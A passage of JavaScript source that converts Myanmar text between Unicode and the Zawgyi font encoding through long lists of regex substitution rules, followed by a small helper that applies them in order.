          "from": "\u1039\u1013",
          "to": "\u1076"
      },
      {
          "from": "\u1039[\u1014\u108f]",
          "to": "\u1077"
      },
      {
          "from": "\u1039\u1015",
          "to": "\u1078"
      },
      {
          "from": "\u1039\u1016",
          "to": "\u1079"
      },
      {
          "from": "\u1039\u1017",
          "to": "\u107a"
      },
      {
          "from": "\u1039\u1018",
          "to": "\u107b"
      },
      {
          "from": "\u1039\u1019",
          "to": "\u107c"
      },
      {
          "from": "\u1039\u101c",
          "to": "\u1085"
      },
      {
          "from": "\u103f",
          "to": "\u1086"
      },
      {
          "from": "\u103d\u103e",
          "to": "\u108a"
      },
      {
          "from": "(\u1064)([\u1000-\u1021])([\u103b\u103c]?)\u102d",
          "to": "$2$3\u108b"
      },
      {
          "from": "(\u1064)([\u1000-\u1021])([\u103b\u103c]?)\u102e",
          "to": "$2$3\u108c"
      },
      {
          "from": "(\u1064)([\u1000-\u1021])([\u103b\u103c]?)\u1036",
          "to": "$2$3\u108d"
      },
      {
          "from": "(\u1064)([\u1000-\u1021])([\u103b\u103c]?)([\u1031]?)",
          "to": "$2$3$4$1"
      },
      {
          "from": "\u101b(?=([\u102d\u102e]?)[\u102f\u1030\u103d\u108a])",
          "to": "\u1090"
      },
      {
          "from": "\u100f\u1039\u100d",
          "to": "\u1091"
      },
      {
          "from": "\u100b\u1039\u100b",
          "to": "\u1097"
      },
      {
          "from": "([\u1000-\u1021\u108f\u1029\u106e\u106f\u1086\u1090\u1091\u1092\u1097])([\u1060-\u1069\u106c\u106d\u1070-\u107c\u1085\u108a])?([\u103b-\u103e]*)?\u1031",
          "to": "\u1031$1$2$3"
      },
      {
          "from": "\u103c\u103e",
          "to": "\u103c\u1087"
      },
      {
          "from": "([\u1000-\u1021\u108f\u1029])([\u1060-\u1069\u106c\u106d\u1070-\u107c\u1085])?(\u103c)",
          "to": "$3$1$2"
      },
      {
          "from": "\u103a",
          "to": "\u1039"
      },
      {
          "from": "\u103b",
          "to": "\u103a"
      },
      {
          "from": "\u103c",
          "to": "\u103b"
      },
      {
          "from": "\u103d",
          "to": "\u103c"
      },
      {
          "from": "\u103e",
          "to": "\u103d"
      },
      {
          "from": "([^\u103a\u100a])\u103d([\u102d\u102e]?)\u102f",
          "to": "$1\u1088$2"
      },
      {
          "from": "([\u101b\u103a\u103c\u108a\u1088\u1090])([\u1030\u103d])?([\u1032\u1036\u1039\u102d\u102e\u108b\u108c\u108d\u108e]?)(\u102f)?\u1037",
          "to": "$1$2$3$4\u1095"
      },
      {
          "from": "([\u102f\u1014\u1030\u103d])([\u1032\u1036\u1039\u102d\u102e\u108b\u108c\u108d\u108e]?)\u1037",
          "to": "$1$2\u1094"
      },
      {
          "from": "([\u103b])([\u1000-\u1021])([\u1087]?)([\u1036\u102d\u102e\u108b\u108c\u108d\u108e]?)\u102f",
          "to": "$1$2$3$4\u1033"
      },
      {
          "from": "([\u103b])([\u1000-\u1021])([\u1087]?)([\u1036\u102d\u102e\u108b\u108c\u108d\u108e]?)\u1030",
          "to": "$1$2$3$4\u1034"
      },
      {
          "from": "([\u103a\u103c\u100a\u1020\u1025])([\u103d]?)([\u1036\u102d\u102e\u108b\u108c\u108d\u108e]?)\u102f",
          "to": "$1$2$3\u1033"
      },
      {
          "from": "([\u103a\u103c\u100a\u101b])(\u103d?)([\u1036\u102d\u102e\u108b\u108c\u108d\u108e]?)\u1030",
          "to": "$1$2$3\u1034"
      },
      {
          "from": "\u100a\u103d",
          "to": "\u100a\u1087"
      },
      {
          "from": "\u103d\u1030",
          "to": "\u1089"
      },
      {
          "from": "\u103b([\u1000\u1003\u1006\u100f\u1010\u1011\u1018\u101a\u101c\u101a\u101e\u101f])",
          "to": "\u107e$1"
      },
      {
          "from": "\u107e([\u1000\u1003\u1006\u100f\u1010\u1011\u1018\u101a\u101c\u101a\u101e\u101f])([\u103c\u108a])([\u1032\u1036\u102d\u102e\u108b\u108c\u108d\u108e])",
          "to": "\u1084$1$2$3"
      },
      {
          "from": "\u107e([\u1000\u1003\u1006\u100f\u1010\u1011\u1018\u101a\u101c\u101a\u101e\u101f])([\u103c\u108a])",
          "to": "\u1082$1$2"
      },
      {
          "from": "\u107e([\u1000\u1003\u1006\u100f\u1010\u1011\u1018\u101a\u101c\u101a\u101e\u101f])([\u1033\u1034]?)([\u1032\u1036\u102d\u102e\u108b\u108c\u108d\u108e])",
          "to": "\u1080$1$2$3"
      },
      {
          "from": "\u103b([\u1000-\u1021])([\u103c\u108a])([\u1032\u1036\u102d\u102e\u108b\u108c\u108d\u108e])",
          "to": "\u1083$1$2$3"
      },
      {
          "from": "\u103b([\u1000-\u1021])([\u103c\u108a])",
          "to": "\u1081$1$2"
      },
      {
          "from": "\u103b([\u1000-\u1021])([\u1033\u1034]?)([\u1032\u1036\u102d\u102e\u108b\u108c\u108d\u108e])",
          "to": "\u107f$1$2$3"
      },
      {
          "from": "\u103a\u103d",
          "to": "\u103d\u103a"
      },
      {
          "from": "\u103a([\u103c\u108a])",
          "to": "$1\u107d"
      },
      {
          "from": "([\u1033\u1034])\u1094",
          "to": "$1\u1095"
      },
      {
        "from": "\u108F\u1071",
        "to" : "\u108F\u1072"
      },
      {
        "from": "([\u1000-\u1021])([\u107B\u1066])\u102C",
        "to": "$1\u102C$2"
      },
      {
        "from": "\u102C([\u107B\u1066])\u1037",
        "to": "\u102C$1\u1094"
      }
  ]
  ;
    return replace_with_rule(rule,output);
  }
  
  function zg2uni(output) {
    var rule = [
      {
          "from" : "([\u102D\u102E\u103D\u102F\u1037\u1095])\\1+",
          "to" : "$1"
      },
      {
          "from": "\u200B",
          "to": ""
      },
      {
          "from" : "\u103d\u103c",
          "to" : "\u108a"
      },
      {
          "from": "(\u103d|\u1087)",
          "to": "\u103e"
      },
      {
          "from": "\u103c",
          "to": "\u103d"
      },
      {
          "from": "(\u103b|\u107e|\u107f|\u1080|\u1081|\u1082|\u1083|\u1084)",
          "to": "\u103c"
      },
      {
          "from": "(\u103a|\u107d)",
          "to": "\u103b"
      },
      {
          "from": "\u1039",
          "to": "\u103a"
      },
      {
          "from": "(\u1066|\u1067)",
          "to": "\u1039\u1006"
      },
      {
          "from": "\u106a",
          "to": "\u1009"
      },
      {
          "from": "\u106b",
          "to": "\u100a"
      },
      {
          "from": "\u106c",
          "to": "\u1039\u100b"
      },
      {
          "from": "\u106d",
          "to": "\u1039\u100c"
      },
      {
          "from": "\u106e",
          "to": "\u100d\u1039\u100d"
      },
      {
          "from": "\u106f",
          "to": "\u100d\u1039\u100e"
      },
      {
          "from": "\u1070",
          "to": "\u1039\u100f"
      },
      {
          "from": "(\u1071|\u1072)",
          "to": "\u1039\u1010"
      },
      {
          "from": "\u1060",
          "to": "\u1039\u1000"
      },
      {
          "from": "\u1061",
          "to": "\u1039\u1001"
      },
      {
          "from": "\u1062",
          "to": "\u1039\u1002"
      },
      {
          "from": "\u1063",
          "to": "\u1039\u1003"
      },
      {
          "from": "\u1065",
          "to": "\u1039\u1005"
      },
      {
          "from": "\u1068",
          "to": "\u1039\u1007"
      },
      {
          "from": "\u1069",
          "to": "\u1039\u1008"
      },
      {
          "from": "(\u1073|\u1074)",
          "to": "\u1039\u1011"
      },
      {
          "from": "\u1075",
          "to": "\u1039\u1012"
      },
      {
          "from": "\u1076",
          "to": "\u1039\u1013"
      },
      {
          "from": "\u1077",
          "to": "\u1039\u1014"
      },
      {
          "from": "\u1078",
          "to": "\u1039\u1015"
      },
      {
          "from": "\u1079",
          "to": "\u1039\u1016"
      },
      {
          "from": "\u107a",
          "to": "\u1039\u1017"
      },
      {
          "from": "\u107c",
          "to": "\u1039\u1019"
      },
      {
          "from": "\u1085",
          "to": "\u1039\u101c"
      },
      {
          "from": "\u1033",
          "to": "\u102f"
      },
      {
          "from": "\u1034",
          "to": "\u1030"
      },
      {
          "from": "\u103f",
          "to": "\u1030"
      },
      {
          "from": "\u1086",
          "to": "\u103f"
      },
      {
          "from": "\u1036\u1088",
          "to": "\u1088\u1036"
      },
      {
          "from": "\u1088",
          "to": "\u103e\u102f"
      },
      {
          "from": "\u1089",
          "to": "\u103e\u1030"
      },
      {
          "from": "\u108a",
          "to": "\u103d\u103e"
      },
      {
          "from": "\u103B\u1064",
          "to": "\u1064\u103B"
      },
      {
          "from": "(\u1031)?([\u1000-\u1021])\u1064",
          "to": "\u1004\u103a\u1039$1$2"
      },
      {
          "from": "(\u1031)?([\u1000-\u1021])(\u103b)?\u108b",
          "to": "\u1004\u103a\u1039$1$2$3\u102d"
      },
      {
          "from": "(\u1031)?([\u1000-\u1021])(\u103b)?\u108c",
          "to": "\u1004\u103a\u1039$1$2$3\u102e"
      },
      {
          "from": "(\u1031)?([\u1000-\u1021])\u108d",
          "to": "\u1004\u103a\u1039$1$2\u1036"
      },
      {
          "from": "\u108e",
          "to": "\u102d\u1036"
      },
      {
          "from": "\u108f",
          "to": "\u1014"
      },
      {
          "from": "\u1090",
          "to": "\u101b"
      },
      {
          "from": "\u1091",
          "to": "\u100f\u1039\u100d"
      },
      {
          "from": "\u1092",
          "to": "\u100b\u1039\u100c"
      },
      {
          "from": "\u1019\u102c(\u107b|\u1093)",
          "to": "\u1019\u1039\u1018\u102c"
      },
      {
          "from": "(\u107b|\u1093)",
          "to": "\u1039\u1018"
      },
      {
          "from": "(\u1094|\u1095)",
          "to": "\u1037"
      },
      {
          "from": "([\u1000-\u1021])\u1037\u1032",
          "to": "$1\u1032\u1037"
      },
      {
          "from": "\u1096",
          "to": "\u1039\u1010\u103d"
      },
      {
          "from": "\u1097",
          "to": "\u100b\u1039\u100b"
      },
      {
          "from": "\u103c([\u1000-\u1021])([\u1000-\u1021])?",
          "to": "$1\u103c$2"
      },
      {
          "from": "([\u1000-\u1021])\u103c\u103a",
          "to": "\u103c$1\u103a"
      },
      {
          "from": "\u1047(?=[\u102c-\u1030\u1032\u1036-\u1038\u103d\u1038])",
          "to": "\u101b"
      },
      {
          "from": "\u1031\u1047",
          "to": "\u1031\u101b"
      },
      {
          "from": "\u1040(\u102e|\u102f|\u102d\u102f|\u1030|\u1036|\u103d|\u103e)",
          "to": "\u101d$1"
      },
      {
          "from": "([^\u1040\u1041\u1042\u1043\u1044\u1045\u1046\u1047\u1048\u1049])\u1040\u102b",
          "to": "$1\u101d\u102b"
      },
      {
          "from": "([\u1040\u1041\u1042\u1043\u1044\u1045\u1046\u1047\u1048\u1049])\u1040\u102b(?!\u1038)",
          "to": "$1\u101d\u102b"
      },
      {
          "from": "^\u1040(?=\u102b)",
          "to": "\u101d"
      },
      {
          "from": "\u1040\u102d(?!\u0020?/)",
          "to": "\u101d\u102d"
      },
      {
          "from": "([^\u1040-\u1049])\u1040([^\u1040-\u1049\u0020]|[\u104a\u104b])",
          "to": "$1\u101d$2"
      },
      {
          "from": "([^\u1040-\u1049])\u1040(?=[\\f\\n\\r])",
          "to": "$1\u101d"
      },
      {
          "from": "([^\u1040-\u1049])\u1040$",
          "to": "$1\u101d"
      },
      {
          "from": "\u1031([\u1000-\u1021\u103f])(\u103e)?(\u103b)?",
          "to": "$1$2$3\u1031"
      },
      {
          "from": "([\u1000-\u1021])\u1031([\u103b\u103c\u103d\u103e]+)",
          "to": "$1$2\u1031"
      },
      {
          "from": "\u1032\u103d",
          "to": "\u103d\u1032"
      },
      {
          "from": "([\u102d\u102e])\u103b",
          "to": "\u103b$1"
      },
      {
          "from": "\u103d\u103b",
          "to": "\u103b\u103d"
      },
      {
          "from": "\u103a\u1037",
          "to": "\u1037\u103a"
      },
      {
          "from": "\u102f(\u102d|\u102e|\u1036|\u1037)\u102f",
          "to": "\u102f$1"
      },
      {
          "from": "(\u102f|\u1030)(\u102d|\u102e)",
          "to": "$2$1"
      },
      {
          "from": "(\u103e)(\u103b|\u103c)",
          "to": "$2$1"
      },
      {
          "from": "\u1025(?=[\u1037]?[\u103a\u102c])",
          "to": "\u1009"
      },
      {
          "from": "\u1025\u102e",
          "to": "\u1026"
      },
      {
          "from": "\u1005\u103b",
          "to": "\u1008"
      },
      {
          "from": "\u1036(\u102f|\u1030)",
          "to": "$1\u1036"
      },
      {
          "from": "\u1031\u1037\u103e",
          "to": "\u103e\u1031\u1037"
      },
      {
          "from": "\u1031\u103e\u102c",
          "to": "\u103e\u1031\u102c"
      },
      {
          "from": "\u105a",
          "to": "\u102b\u103a"
      },
      {
          "from": "\u1031\u103b\u103e",
          "to": "\u103b\u103e\u1031"
      },
      {
          "from": "(\u102d|\u102e)(\u103d|\u103e)",
          "to": "$2$1"
      },
      {
          "from": "\u102c\u1039([\u1000-\u1021])",
          "to": "\u1039$1\u102c"
      },
      {
          "from": "\u1039\u103c\u103a\u1039([\u1000-\u1021])",
          "to": "\u103a\u1039$1\u103c"
      },
      {
          "from": "\u103c\u1039([\u1000-\u1021])",
          "to": "\u1039$1\u103c"
      },
      {
          "from": "\u1036\u1039([\u1000-\u1021])",
          "to": "\u1039$1\u1036"
      },
      {
          "from": "\u104e",
          "to": "\u104e\u1004\u103a\u1038"
      },
      {
          "from": "\u1040(\u102b|\u102c|\u1036)",
          "to": "\u101d$1"
      },
      {
          "from": "\u1025\u1039",
          "to": "\u1009\u1039"
      },
      {
          "from": "([\u1000-\u1021])\u103c\u1031\u103d",
          "to": "$1\u103c\u103d\u1031"
      },
      {
          "from": "([\u1000-\u1021])\u103b\u1031\u103d(\u103e)?",
          "to": "$1\u103b\u103d$2\u1031"
      },
      {
          "from": "([\u1000-\u1021])\u103d\u1031\u103b",
          "to": "$1\u103b\u103d\u1031"
      },
      {
          "from": "([\u1000-\u1021])\u1031(\u1039[\u1000-\u1021])",
          "to": "$1$2\u1031"
      },
      {
          "from": "\u1038\u103a",
          "to": "\u103a\u1038"
      },
      {
          "from": "\u102d\u103a|\u103a\u102d",
          "to": "\u102d"
      },
      {
          "from": "\u102d\u102f\u103a",
          "to": "\u102d\u102f"
      },
      {
          "from": "\u0020\u1037",
          "to": "\u1037"
      },
      {
          "from": "\u1037\u1036",
          "to": "\u1036\u1037"
      },
      {
          "from": " \u1037",
          "to": "\u1037"
      },
      {
          "from": "[\u102d]+",
          "to": "\u102d"
      },
      {
          "from": "[\u103a]+",
          "to": "\u103a"
      },
      {
          "from": "[\u103d]+",
          "to": "\u103d"
      },
      {
          "from": "[\u1037]+",
          "to": "\u1037"
      },
      {
          "from": "[\u102e]+",
          "to": "\u102e"
      },
      {
          "from": "\u102d\u102e|\u102e\u102d",
          "to": "\u102e"
      },
      {
          "from": "\u102f\u102d",
          "to": "\u102d\u102f"
      },
      {
          "from": "\u1037\u1037",
          "to": "\u1037"
      },
      {
          "from": "\u1032\u1032",
          "to": "\u1032"
      },
      {
          "from": "\u1044\u1004\u103a\u1038",
          "to": "\u104E\u1004\u103a\u1038"
      },
      {
          "from": "([\u102d\u102e])\u1039([\u1000-\u1021])",
          "to": "\u1039$2$1"
      },
      {
          "from": "(\u103c\u1031)\u1039([\u1000-\u1021])",
          "to": "\u1039$2$1"
      },
      {
          "from": "\u1036\u103d",
          "to": "\u103d\u1036"
      }
  ];
    return replace_with_rule(rule,output);
  }
  
  function replace_with_rule(rule,output) {
  
    var max_loop = rule.length;
    for(i=0; i < max_loop; i++) {
      
      var data = rule[i];
      var from = data["from"];
      var to = data["to"];
  
      var from_regex = new RegExp(from,"g");
      output = output.replace(from_regex,to);
    }
  
    return output;
  
  }